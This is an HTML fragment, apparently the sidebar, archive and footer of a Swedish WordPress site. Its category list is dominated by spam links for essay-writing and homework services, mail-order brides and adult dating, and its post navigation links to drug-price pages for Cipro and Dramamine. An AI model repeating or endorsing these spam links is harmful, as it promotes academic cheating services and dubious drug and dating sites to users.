</li>
	<li class="cat-item cat-item-22"><a href="https://www.babas.se/category/discover-the-mail-order-bride/">Discover the mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.babas.se/category/dissertation-paper-for-sale-online/">dissertation paper for sale online</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://www.babas.se/category/do-my-assignment/">do my assignment</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.babas.se/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.babas.se/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.babas.se/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.babas.se/category/essay-help/">Essay Help</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://www.babas.se/category/essay-helping-company/">essay helping company</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.babas.se/category/essay-papers-writing-service/">essay papers writing service</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.babas.se/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.babas.se/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.babas.se/category/essay-websites/">Essay Websites</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://www.babas.se/category/essay-writers-2018/">Essay Writers 2018</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://www.babas.se/category/essay-writers-247-online-help/">Essay Writers 247 Online Help</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://www.babas.se/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.babas.se/category/essay-writing-solutions-from-us/">Essay Writing Solutions from US</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.babas.se/category/essays-to-buy-service/">essays to buy service</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.babas.se/category/find-best-mob-site/">find best MOB site</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://www.babas.se/category/free-adult-dating/">Free Adult Dating</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.babas.se/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://www.babas.se/category/good-essay-writing-websites/">Good Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.babas.se/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.babas.se/category/help-me-do-admission-application-essay/">Help me do admission application essay</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.babas.se/category/help-me-do-my-essay/">Help me do my essay</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.babas.se/category/help-me-do-my-paper-now/">Help me do my paper now</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.babas.se/category/help-me-write-my-term-paper/">help me write my term paper</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.babas.se/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.babas.se/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.babas.se/category/hookup-like-a-style-of-life/">Hookup like a style of life</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.babas.se/category/hookup-one-more-time/">Hookup one more time</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.babas.se/category/ico/">ico</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.babas.se/category/mail-order-bride-review/">mail order bride review</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.babas.se/category/mail-order-russian-bride/">mail order russian bride</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.babas.se/category/new/">new</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.babas.se/category/news-2018/">News 2018</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.babas.se/category/okategoriserade/">Okategoriserade</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.babas.se/category/online-custom-writers/">Online Custom Writers</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://www.babas.se/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.babas.se/category/online-dating-articles/">Online Dating articles</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.babas.se/category/online-dating-profiles/">Online Dating Profiles</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.babas.se/category/online-dating-quality/">Online Dating Quality</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.babas.se/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.babas.se/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://www.babas.se/category/online-lab-report-writing-service/">online lab report writing service</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://www.babas.se/category/order-essay-online/">Order Essay Online</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.babas.se/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.babas.se/category/our-blog/">Our Blog</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://www.babas.se/category/paid-essay-writing/">Paid Essay Writing</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.babas.se/category/paper-writers/">Paper Writers</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.babas.se/category/paper-writing-help/">Paper Writing Help</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.babas.se/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.babas.se/category/paper-writing-tips/">Paper Writing Tips</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://www.babas.se/category/personal-essay-writers/">personal essay writers</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.babas.se/category/place-to-find-pleasure/">place to find pleasure</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.babas.se/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.babas.se/category/professional-essay-writers/">Professional Essay Writers</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.babas.se/category/resume-tips/">Resume Tips</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://www.babas.se/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://www.babas.se/category/russian-hot-brides/">russian hot brides</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://www.babas.se/category/sex-chat-for-singles/">Sex Chat For Singles</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.babas.se/category/student-essay-service/">student essay service</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.babas.se/category/student-help/">Student Help</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://www.babas.se/category/top-essay-writers/">top essay writers</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.babas.se/category/top-essay-writers-in-us/">Top Essay Writers in US</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://www.babas.se/category/trust-essay-company/">Trust Essay Company</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://www.babas.se/category/uk-essay-now/">UK Essay Now</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.babas.se/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.babas.se/category/why-use-dating-sites/">Why use dating sites</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://www.babas.se/category/women-mail-order-catalog/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://www.babas.se/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.babas.se/category/write-my-essay-websites/">Write My Essay Websites</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://www.babas.se/category/write-papers-for-students/">Write Papers For Students</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.babas.se/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://www.babas.se/category/writing-serviice-help/">writing serviice help</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.babas.se/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.babas.se/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://www.babas.se/category/your-mail-order-bride/">your mail order bride</a>
</li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_archive"><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='https://www.babas.se/2018/11/'>november 2018</a></li>
	<li><a href='https://www.babas.se/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.babas.se/2018/09/'>september 2018</a></li>
	<li><a href='https://www.babas.se/2018/08/'>augusti 2018</a></li>
	<li><a href='https://www.babas.se/2018/07/'>juli 2018</a></li>
	<li><a href='https://www.babas.se/2018/06/'>juni 2018</a></li>
	<li><a href='https://www.babas.se/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.babas.se/2018/04/'>april 2018</a></li>
	<li><a href='https://www.babas.se/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.babas.se/2018/02/'>februari 2018</a></li>
	<li><a href='https://www.babas.se/2018/01/'>januari 2018</a></li>
	<li><a href='https://www.babas.se/2017/12/'>december 2017</a></li>
	<li><a href='https://www.babas.se/2017/11/'>november 2017</a></li>
	<li><a href='https://www.babas.se/2017/10/'>oktober 2017</a></li>
	<li><a href='https://www.babas.se/2017/09/'>september 2017</a></li>
	<li><a href='https://www.babas.se/2017/08/'>augusti 2017</a></li>
	<li><a href='https://www.babas.se/2017/06/'>juni 2017</a></li>
	<li><a href='https://www.babas.se/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.babas.se/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.babas.se/2017/02/'>februari 2017</a></li>
	<li><a href='https://www.babas.se/2016/12/'>december 2016</a></li>
	<li><a href='https://www.babas.se/2016/11/'>november 2016</a></li>
	<li><a href='https://www.babas.se/2016/10/'>oktober 2016</a></li>
	<li><a href='https://www.babas.se/2016/07/'>juli 2016</a></li>
	<li><a href='https://www.babas.se/2016/06/'>juni 2016</a></li>
	<li><a href='https://www.babas.se/2016/05/'>maj 2016</a></li>
	<li><a href='https://www.babas.se/2016/04/'>april 2016</a></li>
	<li><a href='https://www.babas.se/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.babas.se/2016/02/'>februari 2016</a></li>
	<li><a href='https://www.babas.se/2016/01/'>januari 2016</a></li>
	<li><a href='https://www.babas.se/2015/07/'>juli 2015</a></li>
	<li><a href='https://www.babas.se/2015/06/'>juni 2015</a></li>
	<li><a href='https://www.babas.se/2015/05/'>maj 2015</a></li>
	<li><a href='https://www.babas.se/2015/04/'>april 2015</a></li>
	<li><a href='https://www.babas.se/2015/02/'>februari 2015</a></li>
	<li><a href='https://www.babas.se/2014/12/'>december 2014</a></li>
	<li><a href='https://www.babas.se/2014/11/'>november 2014</a></li>
	<li><a href='https://www.babas.se/2014/10/'>oktober 2014</a></li>
	<li><a href='https://www.babas.se/2014/09/'>september 2014</a></li>
	<li><a href='https://www.babas.se/2014/08/'>augusti 2014</a></li>
	<li><a href='https://www.babas.se/2014/07/'>juli 2014</a></li>
	<li><a href='https://www.babas.se/2014/06/'>juni 2014</a></li>
	<li><a href='https://www.babas.se/2014/05/'>maj 2014</a></li>
	<li><a href='https://www.babas.se/2014/04/'>april 2014</a></li>
	<li><a href='https://www.babas.se/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.babas.se/2014/02/'>februari 2014</a></li>
	<li><a href='https://www.babas.se/2014/01/'>januari 2014</a></li>
	<li><a href='https://www.babas.se/2013/12/'>december 2013</a></li>
	<li><a href='https://www.babas.se/2013/11/'>november 2013</a></li>
	<li><a href='https://www.babas.se/2013/10/'>oktober 2013</a></li>
	<li><a href='https://www.babas.se/2013/09/'>september 2013</a></li>
	<li><a href='https://www.babas.se/2013/08/'>augusti 2013</a></li>
	<li><a href='https://www.babas.se/2013/07/'>juli 2013</a></li>
	<li><a href='https://www.babas.se/2013/06/'>juni 2013</a></li>
	<li><a href='https://www.babas.se/2013/05/'>maj 2013</a></li>
	<li><a href='https://www.babas.se/2013/04/'>april 2013</a></li>
	<li><a href='https://www.babas.se/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.babas.se/2013/02/'>februari 2013</a></li>
	<li><a href='https://www.babas.se/2013/01/'>januari 2013</a></li>
	<li><a href='https://www.babas.se/2012/11/'>november 2012</a></li>
	<li><a href='https://www.babas.se/1998/10/'>oktober 1998</a></li>
	<li><a href='https://www.babas.se/1996/09/'>september 1996</a></li>
	<li><a href='https://www.babas.se/1996/06/'>juni 1996</a></li>
</ul><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Babas</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://www.babas.se/cipro-tablet-500-mg-price/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Cipro tablet 500 mg price</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://www.babas.se/where-to-buy-dramamine-2/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Where to buy dramamine 2</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.babas.se/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.babas.se/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.babas.se/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-footer-scripts-3719dad96df410b5d1464500b8ebd5c7---6374e10feaaac.js' id='avia-footer-scripts-js'></script>
</body>
</html>
